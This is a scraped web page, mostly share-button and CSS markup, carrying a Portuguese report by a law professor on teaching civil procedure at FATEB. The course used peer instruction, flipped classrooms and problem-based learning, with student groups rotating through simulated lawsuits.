		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fmetodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=METODOLOGIAS+ATIVAS%3A+UMA+PROPOSTA+DIFERENCIADA+PARA+ENSINAR+PROCESSO+CIVIL&url=https%3A%2F%2Fwww.contraditor.com%2Fmetodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=METODOLOGIAS+ATIVAS%3A+UMA+PROPOSTA+DIFERENCIADA+PARA+ENSINAR+PROCESSO+CIVIL %0A%0A https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL&body=https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_70" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_71 td-pb-border-top td-post-contraditor td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 h1{
			        font-family:Merriweather !important;font-size:28px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h2{
			        font-family:Merriweather !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h3:not(.tds-locker-title){
			        font-family:Merriweather !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h4{
			        font-family:Merriweather !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h5{
			        font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h6{
			        font-family:Roboto !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 30.6px !important;
		        }.tdi_71 .tdb-block-inner blockquote p{
			        font-family:Merriweather !important;font-size:48px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:none !important;
		        
			        color: #e02500;
		        }.tdi_71 .wp-caption-text,
				.tdi_71 figcaption{
			        font-family:Roboto !important;
		        
			        color: #1a1a1a;
		        }.tdi_71,
				.tdi_71 p{
			        color: #1a1a1a;
		        }.tdi_71 h1,
				.tdi_71 h2,
				.tdi_71 h3:not(.tds-locker-title),
				.tdi_71 h4,
				.tdi_71 h5,
				.tdi_71 h6{
			        color: #1a1a1a;
		        }.tdi_71 a{
			        color: #004ee0;
		        }.tdi_71 a:hover{
			        color: #004ee0;
		        }.tdi_71 .page-nav a,
				.tdi_71 .page-nav span,
				.tdi_71 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><ol>
<li><strong> Introdução </strong></li>
</ol>
<p>O objetivo deste trabalho não é, de forma alguma, apresentar dados estatísticos ou mesmo comprovar cientificamente que esta ou aquela metodologia de ensino seja mais ou menos eficaz para o ensino do Processo Civil. Trata-se, na verdade, de um relato da experiência vivenciada no ensino das disciplinas de Direito Processual Civil I, II e III, no curso de Direito da FATEB – Faculdade de Telêmaco Borba, que se destina a oferecer à comunidade acadêmica um exemplo que vem dando bons resultados.</p>
<p><strong> </strong></p>
<ol start="2">
<li><strong> Relato de experiência</strong></li>
</ol>
<p>Antes de tudo, convém que se faça uma breve apresentação do perfil da instituição e do curso, a fim de que se possa compreender o contexto em que se deu a experiência a ser relatada.</p>
<p>A FATEB é uma instituição relativamente jovem, fundada no ano 2000, que teve suas atividades iniciadas em 2001 e, em 2005, deu início à oferta do seu curso de Direito. É uma instituição privada, de pequeno porte, a primeira do ramo privado a oferecer ensino superior na cidade de Telêmaco Borba, situada nos Campos Gerais do Estado do Paraná (Centro-Norte). A cidade, que possui cerca de 76 mil habitantes<a href="#_ftn1" name="_ftnref1">[1]</a>, é situada na região mais pobre do estado que, consequentemente, é a que apresenta os índices mais preocupantes de desenvolvimento humano, incluída aí a questão educacional.</p>
<p>O curso é composto, em sua grande maioria, por acadêmicos advindos da rede pública de ensino, que residem na cidade sede da instituição e em outras cidades menores no seu entorno.</p>
<p>Antes da utilização das metodologias ativas, as aulas de Processo Civil na instituição eram baseadas na metodologia da aula expositiva, intercalada com eventuais pesquisas sobre temas teóricos e alguns poucos trabalhos de ordem prática.</p>
<p>O autor deste trabalho lecionou as disciplinas de Processo Civil na referida instituição desde o ano de 2008 até o ano de 2017 e, por isso, teve a oportunidade de conhecer desde a primeira turma do curso de Direito. A inquietação com o resultado das aulas expositivas no aprendizado era recorrente, desde a primeira turma. O perfil dos acadêmicos indicava que boa parte deles não tinha a oportunidade de frequentar estágios desde os primeiros anos da faculdade e, por consequência, muitos tinham grandes dificuldades de assimilar aquilo que era tratado nas disciplinas de Processo, uma matéria sabidamente técnica e com linguagem bastante específica.</p>
<p>Boa parte dos acadêmicos trabalha em áreas bastante diversas da jurídica, até mesmo porque a cidade em que está instalada a faculdade tem perfil operário e sua economia depende quase que totalmente da indústria de celulose e papel. Não é incomum, portanto, que alunos do curso de Direito passassem seus dias no chão de uma fábrica de celulose e papel e à noite frequentassem as aulas.</p>
<p>Essa realidade cria um distanciamento dos acadêmicos com a disciplina de Direito Processual Civil, já que, apesar de esta ter um viés prático acentuado, não se conseguia estabelecer essa ligação com a realidade vivida pelos acadêmicos fora da sala de aula. Em razão disso, não é raro que determinados alunos consigam notas altas em Direito Civil, por exemplo, e não logrem o mesmo êxito na área processual.</p>
<p>E isso ficou claro para o autor deste trabalho, quando teve a oportunidade de lecionar uma disciplina de Direito Civil. Como se tratava da abordagem de temas que faziam parte do dia-a-dia dos acadêmicos (personalidade jurídica, bens, responsabilidade civil etc.), estes conseguiam assimilar o conteúdo de forma muito mais eficaz.</p>
<p>Em razão disso e considerando que seria impossível alterar a realidade do trabalho dos acadêmicos, já que grande parte dependia disso para subsistência própria e de sua família, é que se começou a pensar em uma forma diferenciada para a apresentação dos conteúdos do Direito Processual.</p>
<p>Outro ponto fraco das aulas expositivas era a concorrência gerada pela utilização de celulares, <em>tablets</em> e <em>notebooks</em> com acesso à internet durante as aulas. Este é um dos grandes dilemas dos professores atualmente: competir com aplicativos de celular para trocas de mensagem, com redes sociais da internet que tiram a atenção dos acadêmicos e com a quantidade imensa de informações que está disponível na internet a apenas um clique. Esse cenário indicava, ao menos para o caso que se narra, a derrota da aula expositiva como método eficaz de aprendizagem.</p>
<p>O grande objetivo foi o de aproximar os acadêmicos do conteúdo do Direito Processual. Para isso, alterou-se o foco. Enquanto antes pensava-se em transmitir a maior quantidade possível de conteúdo, depois, a preocupação tornou-se descobrir um meio de desenvolver nos acadêmicos determinadas habilidades e competências que possibilitassem o entendimento das razões de ser de cada instituto do Direito Processual Civil, de maneira que fosse possível a eles enxergarem o porquê das discussões teóricas havidas sobre os temas e como aplicar o conhecimento na prática jurídica.</p>
<p>Com o objetivo definido, o próximo passo foi a busca do instrumental para possibilitar que o objetivo fosse atingido e aí passou-se a pesquisar a respeito das metodologias ativas de ensino.</p>
<p>A temática das metodologias ativas é algo que vem sendo debatido nos meios educacionais há muitos anos, mas, ao que parece, o ensino jurídico ainda continua refratário dessas mudanças. É comum que se ouçam acadêmicos reclamando de determinadas aulas em que professores saem da posição de protagonistas e passem a coadjuvar no processo de ensino-aprendizagem. Vale dizer: quando professores fornecem textos a seus alunos para que, em sala de aula, seja realizada uma leitura, seguida de discussão ou mesmo para responder um determinado questionário, é comum que se diga, por parte dos acadêmicos, que se está desperdiçando tempo ou que o professor não sabe “dar aula”.</p>
<p>A ação de “dar aula” no ensino jurídico parece significar apenas “dar aula expositiva”, o que coloca o professor no centro do processo de ensino-aprendizagem, o protagonista e, por vezes, o solista, ficando o aluno em uma posição mais confortável de receptor de informações.</p>
<p>E as metodologias ativas, por seu turno, desejam retirar esse protagonismo do professor e fazer com que o aluno entenda que é sua a responsabilidade pelo seu aprendizado, sendo o professor um guia nesse processo.</p>
<p>Obviamente, isso gera atritos. A posição de receptor de informações é bastante cômoda para o acadêmico de Direito. E isso fica cada vez mais evidenciado com o que se observa na prática da docência. É comum que haja alunos que queiram apenas estar no curso sem grandes esforços, seja porque não souberam escolher ou não puderam escolher o curso que queriam fazer.</p>
<p>Então, não bastava que fossem aplicadas metodologias ativas pura e simplesmente. Era necessário que o ambiente da turma propiciasse essa mudança, porque as metodologias exigem novas posturas do professor e dos acadêmicos e exigem daquele um preparo muito maior, porque até mesmo as dúvidas sobre a matéria passam a ser mais qualificadas.</p>
<p>Na busca pelas metodologias ativas de ensino, optou-se pela utilização de uma mescla de três delas: o aprendizado por pares, a sala de aula invertida e a aprendizagem baseada em problemas.</p>
<p>O aprendizado por pares é uma metodologia desenvolvida pelo professor de Física da Universidade de Harvard, Eric Mazur, que intercala suas conferências com a distribuição de questões conceituais entre os alunos divididos em grupos de três ou quatro pessoas, que discutem sobre as questões em um tempo pré-determinado, a fim de encontrarem uma resposta para o problema e depois submetem isso à classe para discussão sobre o assunto<a href="#_ftn2" name="_ftnref2">[2]</a>.</p>
<p>De acordo com o autor do método, ele pode ser utilizado por qualquer professor em qualquer área que envolva pensamento crítico. Apesar de, na sua realidade, Mazur utilizar ferramentas tecnológicas avançadas para a aplicação do seu método, ele afirma que não se trata de um método tecnológico e, sim, pedagógico, o que, vale dizer, permite que seja aplicado mesmo sem a tecnologia<a href="#_ftn3" name="_ftnref3">[3]</a>.</p>
<p>E aí despontava a primeira centelha de esperança. A instituição, por ser de pequeno porte, não dispunha de ferramentas tecnológicas que permitissem, por exemplo, que o professor entremeasse suas aulas com questões a serem disponibilizadas aos acadêmicos por meio de um aplicativo de celular ou de computador. Era necessário adaptar o sentido do método para a realidade local.</p>
<p>Em razão disso, a essência da metodologia é que foi extraída, a fim de ser mesclada com as demais, de modo que os acadêmicos fossem colocados para trabalhar em grupos e assim pudessem encontrar as respostas adequadas para os problemas apresentados pelo professor no decorrer do desenvolvimento das atividades da disciplina.</p>
<p>Ao lado do aprendizado por pares ou <em>peer instruction</em>, foi utilizada a metodologia da sala de aula invertida. E foi a partir da sala de aula invertida que se deu o que educadores têm definido de <em>blended learning</em>, que é um “programa de educação formal que mescla momentos em que o aluno estuda os conteúdos e instruções usando recursos on-line, e outros em que o ensino ocorre em uma sala de aula, podendo interagir com outros alunos e com o professor”<a href="#_ftn4" name="_ftnref4">[4]</a>.</p>
<p>A metodologia da sala de aula invertida ou<em> flipped classroom</em> pode ser sintetizada da seguinte forma:</p>
<p style="padding-left: 120px;">(&#8230;) é uma modalidade de <em>e-learning</em> na qual o conteúdo e as instruções são estudados on-line antes de o aluno frequentar a sala de aula, que agora passa a ser o local para trabalhar os conteúdos já estudados, realizando atividades práticas como resolução de problemas e projetos, discussão em grupo, laboratórios etc. A inversão ocorre uma vez que no ensino tradicional a sala de aula serve para o professor transmitir informação para o aluno que, após a aula, deve estudar o material que foi transmitido e realizar alguma atividade de avaliação para mostrar que esse material foi assimilado.<a href="#_ftn5" name="_ftnref5">[5]</a></p>
<p>No caso que se relata, inverteu-se a sala de aula da seguinte forma: o professor passou a gravar videoaulas e disponibilizá-las no YouTube<a href="#_ftn6" name="_ftnref6">[6]</a>, de modo que ficassem acessíveis a quem desejasse assisti-las e no momento em que achasse oportuno (o canal conta atualmente com mais de 60 vídeos, mais de 68 mil inscritos e quase 6 milhões de visualizações).</p>
<p>Além disso, a instituição de ensino disponibiliza um ambiente virtual de aprendizagem aos seus alunos (plataforma <em>Moodle</em>), criando campos para cada disciplina, de maneira que os professores possam disponibilizar materiais, realizar atividades virtuais e comunicar-se com seus alunos. Os links desses vídeos são disponibilizados de forma ordenada pelo professor a cada determinado período de tempo, fixando-se uma data limite, anterior ao encontro presencial, para que os acadêmicos pudessem ter contato com o material e fossem devidamente preparados para a realização de atividades práticas na sala de aula.</p>
<p>É sabido que há instituições que modificam a arquitetura de suas salas de aula para a aplicação da metodologia da sala de aula invertida. É abolida a organização da sala de aula com as carteiras ordenadas em filas e são disponibilizadas mesas redondas com vários lugares, distribuídas de forma estratégica, com acesso a computadores conectados à internet etc.</p>
<p>No caso que se relata, não havia essa estrutura, então, para que os acadêmicos sentissem a mudança física, que favorecesse a mudança de atitude, os encontros presenciais passaram a ocorrer em uma ampla sala de convenções que estava disponível na instituição. Nesta sala eram disponibilizadas mesas e cadeiras móveis e os acadêmicos organizavam-se da forma como lhes convinha.</p>
<p>Por fim, a terceira metodologia ativa utilizada foi a da aprendizagem baseada em problemas (<em>problem based learning</em>). Esta é uma metodologia bastante comum em cursos de Medicina, entretanto, pode ser facilmente aplicada em cursos como Direito, ainda mais em disciplinas como Processo Civil.</p>
<p>A aprendizagem baseada em problemas possibilita que o processo de ensino-aprendizagem ocorra de forma contextualizada, “já que através de situações problemas que devem ser relevantes, reais ou passíveis de serem reais, o aluno constrói o conhecimento crítico necessário à resolução da situação proposta, integrando conhecimentos prévios às informações novas adquiridas durante a prática”<a href="#_ftn7" name="_ftnref7">[7]</a>.</p>
<p>E prosseguem os autores alertando que:</p>
<p style="padding-left: 120px;">Ao reconhecer o problema como ponto de partida para a aprendizagem, a ABP sofre influência da metacognição e de fatores sociais. Contudo, o objetivo da ABP não é solucionar o problema e sim propor uma forma colaborativa, integrada e estruturada de se conceber o conhecimento, “aprender a aprender”. O problema é apenas a mola propulsora que instigará a produção do saber, levando o aluno a discutir, organizar ideias, perguntar, classificar dados em ordem de importância, formular e expor conhecimentos de forma conjunta, além é claro de avaliar-se no percurso da atividade, sendo capaz de até mesmo mudar o foco de ação a fim de obter um resultado; instaurando assim um processo de auto-gestão e gestão entre discentes.<a href="#_ftn8" name="_ftnref8">[8]</a></p>
<p>Estabelecidas as bases conceituais de cada uma das metodologias, passa-se à narrativa do que se deu no caso concreto.</p>
<p>Já no primeiro dia de aula, a fim de que sentissem a mudança que estava por vir, os acadêmicos foram levados para a sala de convenções onde seriam realizados os encontros presenciais, que conta com um palco. A sala estava vazia, com as cadeiras e mesas empilhadas. Os acadêmicos foram convidados a entrar e escolher um lugar para sentar. Como era de se esperar, cada um pegou uma cadeira e sentou-se formando uma plateia em frente ao palco.</p>
<p>Depois que todos chegaram, o professor solicitou que eles deixassem seus materiais na cadeira e que fossem até o palco. O pedido foi seguido de grande estranhamento. Todos subiram no palco e demonstravam claramente um incômodo e uma certa curiosidade com o ocorrido. O professor solicitou que eles ocupassem o palco como bem lhes aprouvesse. Quem  desejasse sentar, poderia sentar no chão, quem desejasse levar uma cadeira, que o fizesse, quem quisesse ficar em pé, poderia ficar.</p>
<p>Quando todos estavam acomodados, passou-se à apresentação dessa nova proposta metodológica para a disciplina. Foram apresentados os conceitos das metodologias que seriam utilizadas, explicadas as finalidades que se desejava atingir e os meios que seriam utilizados ao longo do semestre e tudo isso com os acadêmicos ocupando o palco, de modo que entendessem que, a partir dali, seriam eles os protagonistas de seus próprios aprendizados e que estariam aliados aos seus colegas e receberiam o auxílio do professor e de monitores já formados em Direito.</p>
<p>Quando já estavam cientes disso tudo, o professor perguntou a todos se haveria interesse em que as aulas ocorressem daquela forma. Como houve aceitação, prosseguiu-se o trabalho.</p>
<p>O professor solicitou que a turma fosse dividida em grupos. Foi estabelecido um número de grupos na turma e uma quantidade máxima de participantes em cada um deles, de maneira que os grupos tivessem numericamente uniformidade.</p>
<p>Considerou-se importante que a divisão não fosse feita pelo próprio professor, mas que os próprios acadêmicos escolhessem com quem desejavam trabalhar, pois o objetivo era de que esses grupos permanecessem unidos ao longo de todo o semestre. Então era importante que houvesse confiança entre os seus membros e, além disso, frisou-se desde o primeiro momento que a liberdade de escolha dos membros de cada grupo implicava em uma responsabilidade: cada grupo deveria gerenciar seus conflitos internos e que não haveria interferência do professor a respeito disso.</p>
<p>Ainda, foram os acadêmicos alertados sobre as competências que se desejava desenvolver a partir dos trabalhos em grupo: identificar problemas processuais práticos e resolvê-los adequadamente; conviver com as diferenças de forma pacífica; resolver conjuntamente os problemas que eventualmente pudessem surgir; adquirir a noção de responsabilidade pelo aprendizado próprio e de todos os componentes do grupo; adquirir a noção de solidariedade entre os membros do grupo; gerenciar os conflitos humanos que pudessem surgir internamente e com outros grupos.</p>
<p>Além disso, foram cientificados a respeito das habilidades que deveriam desenvolver ao longo da disciplina: interpretar textos legais, doutrinários e jurisprudenciais; redigir textos técnicos adequadamente com argumentação correta formal e materialmente; produzir as principais peças processuais corretamente; compreender os institutos processuais e sua aplicabilidade prática; atuar corretamente na qualidade de cada um dos atores processuais; construir estratégias processuais, planejar a prática dos atos e executá-los corretamente; analisar criticamente o próprio desempenho e o desempenho dos demais colegas.</p>
<p>Feito o alerta, deu-se a divisão dos grupos. Depois disso, a cada um dos grupos foi distribuído um determinado caso hipotético que resultaria em uma ação cível. A responsabilidade de cada grupo seria elaborar uma estratégia processual e construir uma petição inicial e todos os documentos necessários para dar início a um processo judicial.</p>
<p>Nesse primeiro momento, cada grupo, então, atuaria como advogado do autor e deveria distribuir as tarefas internas da forma como achasse conveniente, devendo, entretanto, assegurar-se de que todos participassem e aprendessem, já que a avaliação seria feita a partir da observação de todas as atividades realizadas nos encontros presenciais, além daquilo que fosse entregue pelo grupo e, eventualmente, em provas orais para aqueles acadêmicos que apresentassem rendimento inferior ao esperado pelo professor. Desse modo, a avaliação era pelas atividades em grupo e individualmente. Além disso, haveria uma avaliação pelo grupo e uma autoavaliação de cada acadêmico.</p>
<p>Todos esses dados eram depois reunidos pelo professor e considerados no momento da atribuição da nota bimestral.</p>
<p>Passada a fase da construção da petição inicial, as ações foram propostas e cada um dos grupos passou a desempenhar a função de escrivão. Por exemplo: o grupo 1 era advogado do autor no caso A e passou a ser escrivão no caso B.</p>
<p>Depois disso, realizados os atos do escrivão, os processos simulados seguiram seu trâmite e os autos foram remetidos aos respectivos juízes. Então, o grupo 1, na continuação do exemplo acima, que era advogado do autor no caso A e escrivão no caso B, passou a ser juiz do caso C e, depois, recebeu a incumbência de ser advogado do réu no caso D.</p>
<p>Com isso, cada um dos grupos teve a oportunidade de acompanhar, em posições diferentes, quatro casos diversos ao longo do semestre.</p>
<p>É importante destacar que estes casos, obviamente, não apresentavam complexidade alta, já que se tratava de acadêmicos do quarto período do curso, ou seja, que estavam no segundo ano de faculdade e haviam completado apenas dois semestres no estudo do Direito Civil. Havia uma grande limitação na construção dos problemas de direito material.</p>
<p>E ainda que se tenha tomado o cuidado de elaborar casos hipotéticos em que a problemática de direito material não fosse tão complexa, em todos os casos os acadêmicos foram forçados, de alguma maneira, a buscar conhecimento sobre alguns pontos que ainda não haviam sido estudados. De todo modo, não há, em regra, um prejuízo nisso. Ao contrário, é própria das metodologias ativas essa característica de instigar o acadêmico a buscar um conhecimento de que ele ainda não dispõe.</p>
<p>Nessa empreitada, os acadêmicos contaram com o apoio do professor, dos seus monitores, além dos demais professores do curso, que colaboraram com os trabalhos, até mesmo porque o projeto pedagógico do curso prevê a interdisciplinaridade como uma das suas políticas de ensino.</p>
<p>Foram, então, feitas as simulações de vários processos judiciais, desde a petição inicial até a sentença. E cada um dos grupos participou de quatro processos diferentes, ocupando as mais diversas funções.</p>
<p>A experiência objeto deste relato iniciou-se no ano de 2015, na disciplina de Direito Processual Civil II, cuja ementa exigia que fossem tratados assuntos relativos ao processo de conhecimento, da petição inicial até a sentença.</p>
<p>A turma que inaugurou essa nova sistemática, doravante chamada T1, era composta por cerca de 70 acadêmicos. A dificuldade de trabalhar com uma turma tão numerosa, nesse caso, foi relativizada pelo fato de que a turma encampou a ideia e apresentou dedicação acima da média na realização das atividades requeridas.</p>
<p>Nesse aspecto, convém destacar a peculiaridade de a T1 já ter sido, nos dois primeiros períodos do curso, conscientizada sobre a importância da pesquisa. Na época, a instituição de ensino investiu fortemente na ideia da pesquisa no curso de Direito e o colegiado optou por concentrar esforços nos alunos ingressantes. Essa turma, então, passou a contar com um professor-pesquisador, que lecionava a disciplina de Teoria Geral do Estado e coordenava um grupo de pesquisa. E foi a partir disso que se desenvolveu na classe uma característica essencial para o sucesso das metodologias ativas em Processo Civil: a tendência para a pesquisa, que, de certa maneira, gerou um grau maior de emancipação dos acadêmicos, já habituados que estavam às atividades de autoestudo.</p>
<p>Ao longo de Processo Civil II (4º período) a turma apresentou um rendimento fora do comum se comparada com as turmas anteriores que haviam tido o mesmo conteúdo a partir de aulas expositivas. O índice de reprovação, embora tenha reduzido depois da utilização das metodologias ativas, não teve redução considerável a ponto de indicar um diferencial digno de nota. Continuou girando em torno de 10%.</p>
<p>O que, de fato, mostrou-se uma evolução foi o rendimento efetivo dos acadêmicos e isso ficou evidente a partir das impressões que se teve das avaliações que foram realizadas. Seja por meio dos trabalhos em sala de aula, seja a partir dos autos dos processos simulados, da participação dos acadêmicos nas audiências simuladas, seja através das provas orais que foram aplicadas, o que se percebeu foi que os acadêmicos desenvolveram uma maior capacidade argumentativa (escrita e falada); que se criou um espírito de grupo e de pertencimento na turma; que os acadêmicos passaram a escrever melhor; que a grande maioria compreendeu as razões de cada um dos institutos processuais que foram estudados (esses institutos passaram a fazer sentido prático para eles); que cresceu a compreensão a respeito do papel de cada um dos atores processuais e das dificuldades sentidas em cada profissão; que muitos passaram a compreender efetivamente a aplicabilidade da carga teórica da disciplina do semestre anterior, que havia abordado a teoria geral do Processo Civil; que houve um aumento considerável do senso crítico dos acadêmicos a respeito dos atos processuais.</p>
<p>Com a T1 o trabalho continuou na disciplina de Processo Civil III, cuja carga horária era inferior (36h) e que se destinava ao estudo dos recursos. O trabalho prosseguiu com a simulação de recursos de apelação e suas respectivas contrarrazões dentro daqueles processos que haviam sido simulados no semestre anterior.</p>
<p>A ideia original era de que fossem realizadas sessões de julgamento desses recursos, em que acadêmicos dos períodos mais avançados fossem recrutados para atuarem como desembargadores e que depois fossem simulados recursos especiais e extraordinários para que outros acadêmicos, os formandos, fossem chamados para simularem sessões nos tribunais superiores. Entretanto, esse planejamento não foi executado por uma série de fatores que impediram isso de ocorrer, todos alheios à vontade do professor, da instituição e da turma.</p>
<p>A grande dificuldade encontrada no período em que foi ofertada a disciplina de Processo Civil III para a T1 foi o tempo escasso. Enquanto que Processo Civil II contava com 72 horas, Processo Civil III dispunha de apenas metade dessa carga horária, o que inviabilizou que o planejamento fosse executado.</p>
<p>Em Processo Civil II, as atividades eram realizadas da seguinte forma: a coordenação de curso havia instituído o horário de maneira que a disciplina contasse com as suas quatro aulas semanais geminadas, em uma única noite. Isso possibilitava que em uma semana não houvesse encontro presencial, de modo que os acadêmicos tivessem tempo para assistir às videoaulas postadas no YouTube e, com isso, tivessem contato com o conteúdo básico para a realização das atividades práticas. A fim de assegurar que todos realizassem essa atividade, o professor estabelecia um prazo para que cada acadêmico postasse no ambiente virtual de aprendizagem um relatório da aula assistida. Na semana seguinte, os acadêmicos compareciam na instituição para a realização de atividades presenciais. E neste momento era realizado <em>feedback,</em> tiradas dúvidas sobre o conteúdo e o professor organizava atividades para auxiliar os acadêmicos a entenderem os problemas dos processos simulados e os encaminhava para que encontrassem as resoluções adequadas.</p>
<p>A mesma sistemática, entretanto, não foi possível de ser implantada na disciplina de Processo Civil III, pois ela contava com duas aulas semanais e não quatro, de maneira que seria impossível, considerada a conjuntura da instituição, que em uma semana fossem realizadas atividades virtuais e na outra atividades presenciais, pois isso prejudicaria a presença dos acadêmicos em outras disciplinas.</p>
